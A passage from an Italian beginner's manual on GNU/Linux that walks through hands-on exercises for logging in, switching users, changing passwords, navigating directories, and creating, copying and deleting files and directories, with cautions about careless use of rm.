| FIND "saluti" PRIMO.DOC               | grep "saluti" primo.doc                             |
| FOR %A IN (*.DOC) DO FIND "saluti" %A | grep "saluti" *.doc                                 |
| <b>MEM</b>                            | free                                                |

Tabella 4.2. Comparazione tra alcuni comandi Dos e gli equivalenti per GNU/Linux attraverso degli esempi.

# Esercizi pratici

GNU/Linux non è un sistema operativo «facile»; tuttavia, dovrebbe essere possibile trovare un amico o un conoscente in grado di dare una mano, e soprattutto di preparare un'installazione di questo sistema in modo da poter cominciare a fare un po' di pratica.

Questo capitolo raccoglie alcuni esercizi pratici che dovrebbero essere svolti da chi non ha esperienze con i sistemi operativi Unix e simili. Sono pensati per essere svolti su un elaboratore isolato, nel senso che non vengono trattate le funzionalità di rete.

Chi non ha quell'amico che può dare una mano, farebbe bene ugualmente a leggere questo capitolo anche se non può fare subito delle prove pratiche. Gli esempi sono mostrati in modo da essere abbastanza vicini all'interazione che avviene effettivamente tra l'utente e il sistema operativo.

## 5.1 Prerequisiti del sistema

Gli esercizi proposti assumono che il sistema GNU/Linux sia stato configurato nel modo seguente:

- shell Bash ('/bin/bash');
- disponibilità di diverse utenze (*account*) in modo da poter verificare l'effetto di comandi che intervengono sull'identità dell'utente (è importante che chi svolge gli esercizi possa accedere anche come utente '**root**' per potere eseguire la procedura di arresto del sistema ('**shutdown**') in modo normale);
- gli utenti dispongano di gruppi personali, per cui, l'utente '**tizio**' sia abbinato al gruppo '**tizio**', l'utente '**caio**' sia abbinato al gruppo '**caio**',...;
- maschera dei permessi (*umask*) 002<sub>8</sub> per gli utenti comuni;
- '**su**';
- console virtuali;
- si possano gestire file system Second-extended ('**ext2**'), Dos-FAT ('**msdos**') e Minix ('**minix**');
- la directory '/mnt/' sia disponibile per il montaggio temporaneo di altri dischi (e non sia impegnata in condizioni normali).

## 5.2 Accesso al sistema e conclusione dell'attività

Per utilizzare il sistema occorre accedere attraverso un processo di identificazione. Per poter essere identificati e accettati occorre essere stati registrati in un'utenza, rappresentata in pratica da un nominativo-utente e da una password. È importante rammentare che l'uso di lettere maiuscole o minuscole non è equivalente. Nell'esempio proposto si suppone di accedere utilizzando il nominativo '**tizio**', scritto così, con tutte le lettere minuscole, e la password '**tazza**'.

Si comincia dall'inserimento del nominativo, **volontariamente errato**.

login: **tizia**[ *Invio* ]

Anche se il nominativo indicato non esiste, viene richiesto ugualmente l'inserimento della password. Si tratta di una misura di sicurezza, per non dare informazioni sull'esistenza o meno di un determinato nominativoutente.

Password: **tazza**[ *Invio* ]

Login incorrect

Naturalmente, l'inserimento della parola '**tazza**', in qualità di password, avviene alla cieca, nel senso che non appare come sembrerebbe dall'esempio. Ciò serve a evitare che un vicino indiscreto possa in seguito utilizzare tale informazione per scopi spiacevoli.

Se si sbaglia qualcosa nella fase di accesso (*login*), si deve ricominciare. Questa volta si suppone di eseguire l'operazione in modo corretto.

```
login: tizio[ Invio ]
```

```
Password: tazza[ Invio ]
```
Last login: Sun Nov 11 10:45:11 on tty1

Generalmente, dopo avere superato correttamente la procedura di accesso, si ottiene l'informazione sull'ultima volta che quell'utente ha fatto un accesso. Ciò permette di verificare in maniera molto semplice che nessuno abbia utilizzato il sistema accedendo con il proprio nominativo.

Successivamente si ottiene l'invito della shell (il *prompt*) che sta a indicare la sua disponibilità a ricevere dei comandi.

\$

L'invito, rappresentato in questo esempio da un simbolo dollaro, può essere più o meno raffinato, con l'indicazione di informazioni ritenute importanti dall'utente. Infatti si tratta di qualcosa che ogni utente può configurare come vuole, ma questo va oltre lo scopo di queste esercitazioni.

Spesso, per tradizione, l'invito termina con un simbolo che cambia in funzione del livello di importanza dell'utente: se si tratta di '**root**' si usa il simbolo '**#**', altrimenti il dollaro, come in questo esempio.

### 5.2.1 Cambiamento di identità

Quando la stessa persona dispone di più di un'utenza, può essere opportuno, o necessario, agire sotto una diversa identità rispetto a quella con cui si accede attualmente. Questa è la situazione tipica in cui si trova l'amministratore di un sistema: per le operazioni diverse dall'amministrazione vera e propria dovrebbe accedere in qualità di utente comune, mentre negli altri casi deve utilizzare i privilegi riservati all'utente '**root**'.

Ci sono due modi fondamentali: concludere la sessione di lavoro e accedere con un altro nominativo-utente, oppure utilizzare il comando '**su**' in modo da cambiare temporaneamente i propri privilegi.

\$ **su caio**[ *Invio* ]

```
Password: ciao[ Invio ]
```
Se la password è corretta si ottengono i privilegi e l'identità dell'utente indicato, altrimenti tutto resta come prima.

### 5.2.2 Console virtuali

Un sistema GNU/Linux, installato in modo normale, consente l'utilizzo di diverse console virtuali (di solito sono sei) a cui si accede con la combinazione [ *Alt+Fn* ] (dove *n* è un numero da uno a sei).

Quando è già stato fatto un accesso, si può iniziare un'altra sessione di lavoro in un'altra console.

[ *Alt+F2* ]

In questo modo si passa alla seconda console virtuale e su questa si può eseguire un accesso differente. Le attività svolte nelle varie console virtuali sono indipendenti, come se avvenissero attraverso terminali fisicamente distinti.

Prima di proseguire con gli esercizi si deve ritornare alla console virtuale utilizzata in precedenza.

[ *Alt+F1* ]

### 5.2.3 Chi sono?

Quando la stessa persona può accedere utilizzando diversi nominativi-utente, potrebbe essere necessario controllare con quale identità sta operando. Negli esempi che seguono si suppone che si sia riusciti a eseguire il comando '**su caio**' mostrato in precedenza.

```
$ whoami[ Invio ]
```
caio

Il comando '**whoami**' («chi sono») permette di conoscere con quale identità si sta operando.

Esercizi pratici 67

```
$ logname[ Invio ]
```
tizio

Il comando '**logname**' permette di conoscere con quale identità ci si è presentati inizialmente, nel momento dell'accesso.

### 5.2.4 Terminare una sessione di lavoro

Per terminare una sessione di lavoro è sufficiente concludere l'attività della shell, ovvero di quel programma che mostra l'invito.

Se la situazione è quella degli esempi precedenti, si stava operando come utente '**caio**' dopo un comando '**su**', mentre prima di questo si stava usando l'identità dell'utente '**tizio**'.

```
$ whoami[ Invio ]
```
caio

```
$ exit[ Invio ]
```
In tal caso, il comando '**exit**' appena eseguito fa tornare semplicemente alla situazione precedente all'esecuzione di '**su**'

```
$ whoami[ Invio ]
```
tizio

Il comando '**exit**' che chiude l'ultima shell, termina l'accesso al sistema.

```
$ exit[ Invio ]
```
login:

Si ripresenta la richiesta di identificazione della procedura di accesso.

### 5.2.5 Spegnimento

Lo spegnimento dell'elaboratore può avvenire solo dopo che il sistema è stato fermato, generalmente attraverso il comando '**shutdown**' che però è accessibile solo all'utente '**root**'.

```
login: root[ Invio ]
```

```
Password: ameba[ Invio ]
```
# **shutdown -h now**[ *Invio* ]

```
System is going down NOW!!
...
```
Inizia la procedura di arresto del sistema, che si occupa di eliminare gradualmente tutti i servizi attivi. Infine viene visualizzato il messaggio

```
System halted
```
oppure

———

Power down

a seconda della versione del kernel. Quando questo appare è possibile spegnere o riavviare l'elaboratore.

Se si vuole utilizzare '**shutdown**' attraverso il comando '**su**' in modo da non dovere uscire e rifare un *login*, è possibile agire come di seguito.

```
$ su[ Invio ]
```
Quando si utilizza il comando '**su**' senza argomenti si indica implicitamente che si vuole ottenere l'identità dell'utente '**root**'.

```
Password: ameba[ Invio ]
```
# **shutdown -h now**[ *Invio* ]

### 5.2.6 Conclusione

Il meccanismo attraverso cui si accede al sistema deve essere chiaro, prima di poter affrontare qualunque altra cosa. Prima di proseguire occorre essere certi che gli esempi visti fino a questo punto siano stati compresi, soprattutto, in seguito non verrà più mostrato il modo con cui accedere, terminare una sessione di lavoro o cambiare identità.

È fondamentale tenere bene a mente che l'elaboratore non può essere spento prima di avere completato la procedura di arresto del sistema con '**shutdown**'.

In caso di dubbio è meglio ripetere l'esercitazione precedente.

## 5.3 Gestione delle password

La prima regola per una password sicura consiste nel suo aggiornamento frequente. Quando si cambia la password, viene richiesto inizialmente l'inserimento della password precedente, quindi si può inserire quella nuova, per due volte, in modo da prevenire eventuali errori di battitura. Non vengono accettate le password troppo semplici (solo l'utente '**root**' ha la possibilità di assegnare password banali).

### 5.3.1 L'utente root che cambia la password di un utente comune

L'utente '**root**' può cambiare la password di un altro utente. Questa è la situazione comune di quando si crea una nuova utenza: è l'utente '**root**' che assegna la prima volta la password per quel nuovo utente.

#### # **passwd tizio**[ *Invio* ]

Trattandosi dell'utente '**root**' che cambia la password di un altro, viene richiesto semplicemente di inserire quella nuova (l'utente '**root**' non ha la necessità di conoscere la vecchia password di un altro utente).

New UNIX password: **123**[ *Invio* ]

La password inserita (che nella realtà non si vede) è troppo breve e anche banale. Il programma avverte di questo, ma non si oppone.

BAD PASSWORD: it's a WAY too short

Retype new UNIX password: **123**[ *Invio* ]

passwd: all authentication tokens updated successfully

La password è stata cambiata.

### 5.3.2 L'utente comune che cambia la propria password

L'utente comune può cambiare la propria password, solo la propria, e a lui non è consentito di assegnarsi una chiave di accesso troppo semplice. Nell'esempio, l'utente è '**tizio**'.

\$ **passwd**[ *Invio* ]

Prima di accettare una nuova password, viene richiesta quella vecchia.

Changing password for tizio

(current) UNIX password: **123**[ *Invio* ]

Quindi viene richiesta quella nuova.

New UNIX password: **albero**[ *Invio* ]

BAD PASSWORD: it is based on a (reversed) dictionary word passwd: Authentication token manipulation error

Come si vede, la password '**albero**' viene considerata troppo semplice e il programma si rifiuta di procedere. Si decide allora di usare qualcosa di più complesso, o semplicemente più lungo.

#### Esercizi pratici 69

```
$ passwd[ Invio ]
Changing password for tizio
(current) UNIX password: 123[ Invio ]
```
New UNIX password: **fra martino campanaro**[ *Invio* ]

Si è optato per una password lunga. Occorre tenere a mente che conta la differenza tra maiuscole e minuscole e anche il numero esatto di spazi inseriti tra le parole.

Retype new UNIX password: **fra martino campanaro**[ *Invio* ]

passwd: all authentication tokens updated successfully

A seconda della configurazione del sistema, e dell'aggiornamento delle librerie, può darsi che sia perfettamente inutile utilizzare delle password più lunghe di otto caratteri, nel senso che ciò che eccede i primi otto caratteri potrebbe essere semplicemente ignorato. Si può provare a verificarlo; seguendo l'esempio appena visto, potrebbe essere che la password risultante sia solo '**fra mart**'.

### 5.3.3 Conclusione

Il cambiamento della password in un sistema GNU/Linux, e in generale in un sistema Unix, deve essere considerato una cosa abituale, anche per gli utenti comuni. Le password troppo semplici non sono accettabili.

## 5.4 Navigazione tra le directory

I dati contenuti in un file system sono organizzati in modo gerarchico attraverso directory e sottodirectory. Prima di iniziare questa esercitazione è conveniente rivedere la sezione 4.7.

L'utente a cui ci si riferisce negli esempi è '**tizio**'.

### 5.4.1 Directory corrente

Mentre si utilizza il sistema, i comandi che si eseguono risentono generalmente della *posizione corrente* in cui ci si trova, ovvero della directory attuale, o attiva. Tecnicamente non c'è bisogno di definire una directory corrente: tutte le posizioni nell'albero del file system potrebbero essere indicate in maniera precisa. In pratica, la presenza di questa directory corrente semplifica molte cose.

#### \$ **cd /usr/bin**[ *Invio* ]

Eseguendo il comando precedente, la directory attuale dovrebbe divenire '/usr/bin/'. Per controllare che ciò sia avvenuto si utilizza il comando seguente:

\$ **pwd**[ *Invio* ]

/usr/bin

### 5.4.2 Spostamenti assoluti e relativi

Il comando '**cd**' può essere utilizzato per cambiare la directory corrente, sia attraverso l'indicazione di un percorso assoluto, sia attraverso un percorso relativo. Il percorso assoluto parte dalla directory radice, mentre quello relativo parte dalla posizione corrente.

```
$ cd /usr/local[ Invio ]
```
Il comando soprastante cambia la directory corrente in modo che diventi esattamente '/usr/local/'. Il percorso indicato è assoluto perché inizia con una barra obliqua che rappresenta la directory radice.

\$ **pwd**[ *Invio* ]

/usr/local

Quando si utilizza l'indicazione di un percorso che non inizia con una barra obliqua, si fa riferimento a qualcosa che inizia dalla posizione corrente.

```
70 Esercizi pratici
```

```
$ cd bin[ Invio ]
```
Con questo comando si cambia la directory corrente, passando in 'bin/' che discende da quella attuale.

\$ **pwd**[ *Invio* ]

/usr/local/bin

### 5.4.3 Spostamenti a ritroso

Ogni directory contiene due riferimenti convenzionali a due sottodirectory speciali. Si tratta del riferimento alla directory corrente rappresentato da un punto singolo ('**.**') e del riferimento alla directory precedente, rappresentato da due punti in sequenza ('**..**'). Questi simboli (il punto singolo e quello doppio) sono nomi di directory a tutti gli effetti.

\$ **cd ..**[ *Invio* ]

Cambia la directory corrente tornando a quella precedente. Si tratta di un percorso relativo che utilizza, come punto di inizio, la directory corrente del momento in cui si esegue il comando.

\$ **pwd**[ *Invio* ]

/usr/local

Gli spostamenti relativi che fanno uso di un movimento all'indietro possono essere più elaborati.

\$ **cd ../bin**[ *Invio* ]

In questo caso si intende indietreggiare di una posizione e quindi entrare nella directory 'bin/'.

\$ **pwd**[ *Invio* ]

/usr/bin

Lo spostamento a ritroso può essere anche cumulato a più livelli.

\$ **cd ../../var/tmp**[ *Invio* ]

In questo caso si indietreggia due volte prima di riprendere un movimento in avanti.

```
$ pwd[ Invio ]
```
/var/tmp

Gli spostamenti all'indietro si possono usare anche in modo più strano e apparentemente inutile.

```
$ cd /usr/bin/../local/bin/..[ Invio ]
```
Indubbiamente si tratta di un'indicazione poco sensata, ma serve a comprendere le possibilità date dall'uso del riferimento alla directory precedente.

\$ **pwd**[ *Invio* ]

/usr/local

## 5.4.4 Riferimento preciso alla directory corrente

La directory corrente può essere rappresentata da un punto singolo. In pratica, tutti i percorsi relativi potrebbero iniziare con il prefisso '**./**' (punto, barra obliqua). Per quanto riguarda lo spostamento all'interno delle directory, ciò serve a poco, ma ritorna utile in altre situazioni.

\$ **cd ./bin**[ *Invio* ]

A partire dalla directory corrente si sposta nella directory 'bin/'.

\$ **pwd**[ *Invio* ]

```
/usr/local/bin
```
### 5.4.5 Directory personale, o directory home

Ogni utente ha una directory personale, detta anche directory *home*, ed è quella destinata a contenere tutto ciò che riguarda l'utente a cui appartiene. Usando il comando '**cd**' senza argomenti, si raggiunge la propria directory personale, senza bisogno di indicarla in modo preciso.

\$ **cd**[ *Invio* ]

\$ **pwd**[ *Invio* ]

/home/tizio

Alcune shell sostituiscono il carattere tilde ('**˜**'), all'inizio di un percorso, con la directory personale dell'utente che lo utilizza.

\$ **cd ˜**[ *Invio* ]

\$ **pwd**[ *Invio* ]

/home/tizio

Nello stesso modo, un nominativo-utente preceduto da un carattere tilde, viene sostituito dalla directory personale dell'utente stesso.<sup>1</sup>

```
$ cd ˜caio[ Invio ]
```
\$ **pwd**[ *Invio* ]

```
/home/caio
```
Prima di proseguire si ritorna nella propria directory personale.

\$ **cd**[ *Invio* ]

### 5.4.6 Conclusione

La directory corrente è un punto di riferimento importante per i programmi, e il cambiamento di questa posizione avviene attraverso il comando '**cd**'. Per conoscere quale sia la directory corrente si utilizza '**pwd**'. La directory precedente a quella attuale si rappresenta con una sequenza di due punti ('**..**') mentre quella attuale si può indicare con un punto singolo ('**.**').

## 5.5 Contenuti

La navigazione all'interno delle directory, alla cieca, come visto negli esempi dell'esercitazione precedente, è una cosa possibile ma insolita: normalmente si accompagna con l'analisi dei contenuti di directory e file.

### 5.5.1 Contenuto delle directory

Le directory si esplorano con il comando '**ls**'

```
$ ls /bin[ Invio ]
```


<sup>1</sup>Negli esempi che si vedono si presume di poter entrare nella directory personale di un altro utente. Tuttavia, questo dipende dai permessi che questo gli attribuisce.



Il comando '**ls /bin**' visualizza il contenuto della directory '/bin/'. I nomi che vengono elencati rappresentano file di qualunque tipo (sottodirectory incluse).

Una visualizzazione più espressiva del contenuto delle directory può essere ottenuta utilizzando l'opzione '**-l**'.

\$ **ls -l /bin**[ *Invio* ]



...

In questo caso, si è ottenuto un elenco più dettagliato che in particolare consente di distinguere il tipo di file, i permessi e l'appartenenza all'utente e al gruppo.

In precedenza è stato spiegato che ogni directory contiene due riferimenti convenzionali rappresentati da un punto singolo e da due punti in sequenza ('**.**' e '**..**'). Negli esempi appena visti, questi non sono apparsi. Ciò accade perché i file il cui nome inizia con un punto non vengono presi in considerazione quando non si fa riferimento a loro in modo preciso.

\$ **cd**[ *Invio* ]

\$ **ls**[ *Invio* ]

La directory personale di un utente potrebbe sembrare vuota, utilizzando il comando '**ls**' appena visto. Con l'opzione '**-a**' si visualizzano anche i file che iniziano con un punto (si osservi che in precedenza non apparivano i riferimenti alle voci '**.**' e '**..**').

```
$ ls -a[ Invio ]
```


### 5.5.2 Contenuto dei file

Anche il contenuto dei file può essere analizzato, entro certi limiti, soprattutto quando si tratta di file di testo. Per visualizzare il contenuto di file di testo si utilizzano generalmente i comandi '**cat**' e '**more**'.

```
$ cat /etc/fstab[ Invio ]
```


Con il comando appena indicato si è ottenuta la visualizzazione del contenuto del file '/etc/fstab', che ovviamente cambia a seconda della configurazione del proprio sistema.

'**cat**', usato così, non si presta alla visualizzazione di file di grandi dimensioni. Per questo si preferisce usare '**more**', oppure il più raffinato '**less**'. Questi programmi sono descritti nella sezione 19.1.
## 5.5.3 Determinazione del tipo

Il contenuto dei file può essere determinato attraverso il comando '**file**', senza doverne visualizzare il contenuto. Ciò è molto importante, specialmente nelle situazioni in cui visualizzare un file è inopportuno (si pensi a cosa accadrebbe tentando di visualizzare un file eseguibile binario).

Il comando '**file**' si basa su una serie di stringhe di riconoscimento chiamate *magic number* (una sorta di «impronta»), definite in base alla tradizione dei sistemi Unix.

```
$ file /etc/*[ Invio ]
```


Il comando indicato come esempio visualizza l'elenco dei file contenuti nella directory '/etc/', e a fianco di ogni file appare la definizione del tipo a cui questo appartiene.

Questo metodo di riconoscimento dei dati non è infallibile, ma è comunque di grande aiuto.

### 5.5.4 Spazio utilizzato e spazio disponibile

Per controllare lo spazio disponibile nel disco (o nei dischi) si utilizza il comando '**df**'.

\$ **df**[ *Invio* ]

Il risultato del comando potrebbe essere qualcosa di simile a quanto segue.



Per controllare lo spazio utilizzato in una directory si può utilizzare il comando '**du**'.

\$ **du /bin**[ *Invio* ]

3168 /bin

In questo caso, si determina che la directory '/bin/' contiene file per un totale di 3 168 Kibyte.

## 5.5.5 Conclusione

L'analisi del contenuto di directory e file è un'operazione elementare, ma essenziale per la determinazione delle azioni da compiere in funzione di quanto si rivela in questo modo.

## 5.6 Creazione, copia ed eliminazione di file

La creazione, la copia, e l'eliminazione dei file sono operazioni elementari, ma importanti e delicate. Questa esercitazione deve essere fatta con cura e attenzione.

## 5.6.1 Creazione di un file

Esistono vari modi per creare un file. Il modo più semplice per creare un file vuoto è quello di usare il comando '**touch**'. Prima di tutto ci si sposta nella propria directory personale, che è il luogo più adatto per questo genere di esercizi.

\$ **cd**[ *Invio* ]

\$ **touch pippo**[ *Invio* ]

Dopo aver usato il comando '**touch**' per creare il file 'pippo' non si ottiene alcuna conferma dell'avvenuta esecuzione dell'operazione. Questo atteggiamento è tipico dei sistemi Unix i cui comandi tendono a non manifestare il successo delle operazioni eseguite. Si può comunque verificare.

```
$ ls -l pippo[ Invio ]
-rw-rw-r-- 1 tizio tizio 0 Dec 23 10:49 pippo
```
Il file è stato creato.

In questa fase degli esercizi, in cui non è ancora stato descritto l'uso di un programma per creare o modificare file di testo, è possibile vedere un metodo semplice per creare un file del genere. Si utilizza il comando '**cat**' in un modo un po' strano che verrà chiarito più avanti.

```
$ cat > pippo2[ Invio ]
```
Da questo momento inizia l'inserimento del testo come nell'esempio mostrato qui di seguito.

**Esiste anche un modo semplice di scrivere**[ *Invio* ]

```
un file di testo.[ Invio ]
```

```
Purtroppo si tratta di una scrittura a senso unico.[ Invio ]
```
[ *Ctrl+d* ]

L'inserimento del testo termina con la combinazione [ *Ctrl+d* ].

Si può verificare che il file sia stato creato e contenga il testo digitato.

```
$ cat pippo2[ Invio ]
```
Esiste anche un modo semplice di scrivere un file di testo. Purtroppo si tratta di una scrittura a senso unico.

## 5.6.2 Copia di file

La copia dei file può essere fatta attraverso l'uso del comando '**cp**'.

```
$ cp pippo2 pippo3[ Invio ]
```
Eseguendo il comando appena mostrato, si ottiene la copia del file 'pippo2' per generare il file 'pippo3'. Come al solito, se tutto va bene, non si ottiene alcuna segnalazione.

La copia di un gruppo di file può avvenire solo quando la destinazione (l'ultimo nome indicato nella riga di comando) è una directory già esistente.

\$ **cp pippo pippo2 pippo3 /tmp**[ *Invio* ]

Con il comando precedente si copiano i file creati fino a questo punto nella directory '/tmp/'. La stessa cosa si può fare in modo più semplice utilizzando i caratteri jolly.

```
$ cp pippo* /tmp[ Invio ]
```
### 5.6.3 Eliminazione di file

L'eliminazione dei file avviene normalmente per mezzo di '**rm**'. L'uso di questo comando deve essere fatto con molta attenzione, specialmente quando si agisce con i privilegi dell'utente '**root**'. Infatti, la cancellazione avviene senza obiezioni e senza richiedere conferme. Può bastare un errore banale per cancellare tutto ciò a cui si può accedere.

#### \$ **rm pippo pippo2**[ *Invio* ]

Il comando appena mostrato elimina **definitivamente** e senza possibilità di recupero i file indicati: 'pippo' e 'pippo2'.

La cancellazione dei file può avvenire anche indicandone un gruppo attraverso l'uso dei caratteri jolly. L'uso di questi simboli rappresenta un rischio in più. Generalmente, quando non si ha ancora una buona preparazione e si può essere incerti sull'effetto di un comando di eliminazione, conviene prima controllare il risultato, per esempio attraverso '**ls**'. 2

Volendo cancellare tutti i file il cui nome inizia per '**pippo**', si potrebbe utilizzare il modello '**pippo\***'. Per sicurezza si verifica con '**ls**'.

```
$ ls pippo*[ Invio ]
```
pippo3

Risulta corrispondere al modello solo il file 'pippo3'. Infatti, poco prima erano stati cancellati 'pippo' e 'pippo2'. In ogni caso, si vede che il modello è corretto e si procede con la cancellazione (tuttavia si deve fare attenzione ugualmente).

```
$ rm pippo*[ Invio ]
```
L'uso distratto di questo comando di eliminazione, può produrre danni, anche gravi. Si pensi a cosa può accadere se, invece di digitare '**rm pippo\***' si inserisse accidentalmente uno spazio tra la parola '**pippo**' e l'asterisco. Il comando sarebbe '**rm pippo \***' e produrrebbe l'eliminazione del file 'pippo' (se esiste) e successivamente l'eliminazione di tutti i file contenuti nella directory corrente (questo è ciò che rappresenta l'asterisco da solo). Come è già stato spiegato, '**rm**' non fa domande, così come accade con gli altri comandi, nel rispetto delle tradizioni Unix: quello che è cancellato è cancellato.

## 5.6.4 Conclusione

La creazione di file, normalmente vuoti, la copia e l'eliminazione, sono operazioni elementari ma fondamentali. Nella loro semplicità si tratta comunque di funzionalità che richiedono un po' di attenzione, soprattutto quando si interviene con i privilegi dell'utente '**root**': con la copia si potrebbero sovrascrivere file già esistenti, con la cancellazione si potrebbe intervenire in un ambito diverso da quello previsto o desiderato.

## 5.7 Creazione, copia ed eliminazione di directory

Le directory possono essere viste come contenitori di file e di altre directory. La copia e l'eliminazione di directory ha delle implicazioni differenti rispetto alle stesse operazioni con i file normali. Continua a valere la raccomandazione di svolgere l'esercitazione con cura.

## 5.7.1 Creazione di una directory

La creazione di una directory è concettualmente simile alla creazione di un file vuoto. Quando la directory viene creata è sempre vuota: si riempirà utilizzandola. Una directory viene creata con il comando '**mkdir**'.

Prima di procedere ci si sposta nella propria directory personale e quindi si crea la directory 'mia/' discendente dalla posizione corrente.

\$ **cd**[ *Invio* ]

```
$ mkdir mia[ Invio ]
```
Si può verificare con il comando '**ls**'.

\$ **ls -l**[ *Invio* ] ... drwxr-xr-x 8 tizio tizio 1024 Dec 23 12:11 mia ...

La lettera '**d**' all'inizio della stringa che identifica i permessi indica chiaramente che si tratta di una directory.

<sup>2</sup>Per la precisione, sarebbe più opportuno l'uso del comando '**echo**', che però non è ancora stato mostrato.

## 5.7.2 Copia di directory

La copia delle directory avviene attraverso il comando '**cp**' con le opzioni '**-r**' oppure '**-R**', tra le quali c'è una differenza sottile che però qui non verrà approfondita.

```
$ cp -r mia mia2[ Invio ]
```
Con il comando appena visto, si ottiene la copia della directory 'mia/' in 'mia2/'. La copia è ricorsiva, nel senso che comprende tutti i file contenuti nella directory di origine, e anche tutte le eventuali sottodirectory (e con loro tutti i file contenuti in queste sottodirectory eventuali...).

## 5.7.3 Eliminazione di directory

Normalmente, le directory si possono cancellare quando sono vuote, e questo per mezzo del comando '**rmdir**'.

Valgono le stesse raccomandazioni di prudenza fatte in precedenza in occasione degli esercizi sulla cancellazione di file.

```
$ rmdir mia2[ Invio ]
```
Il comando appena mostrato elimina la directory 'mia2/'.

L'eliminazione delle directory fatta in questo modo, cioè attraverso il comando '**rmdir**', non è molto preoccupante, perché con esso è consentito eliminare solo directory vuote: se ci si accorge di avere eliminato una directory di troppo, si riesce facilmente a ricrearla con il comando '**mkdir**'.

Tuttavia, spesso si eliminano interi rami di directory, quando con un comando si vuole eliminare una o più directory, e con esse il loro contenuto di file ed eventuali altre directory. Si dice in questo caso che si esegue una cancellazione ricorsiva.

Prima di proseguire, si prova a creare una struttura articolata di directory.

```
$ mkdir carbonio[ Invio ]
```

```
$ mkdir carbonio/idrogeno[ Invio ]
```

```
$ mkdir carbonio/ossigeno[ Invio ]
```

```
$ mkdir carbonio/idrogeno/elio[ Invio ]
```
Si dovrebbe ottenere una struttura organizzata nel modo seguente:

```
$ tree carbonio[ Invio ]
```

```
carbonio
|-- idrogeno
| '-- elio
'-- ossigeno
```

```
3 directories, 0 files
```
Se si tenta di eliminare tutta la struttura che parte da 'carbonio/' con il comando '**rmdir**', si ottiene solo una segnalazione di errore.

```
$ rmdir carbonio[ Invio ]
```

```
rmdir: carbonio: Directory not empty
```
Per questo bisogna utilizzare il comando '**rm**' con l'opzione '**-r**'. Tuttavia, il comando '**rm**' usato in questo modo ricorsivo è **particolarmente pericoloso** se utilizzato in modo distratto.

```
$ rm -r carbonio[ Invio ]
```
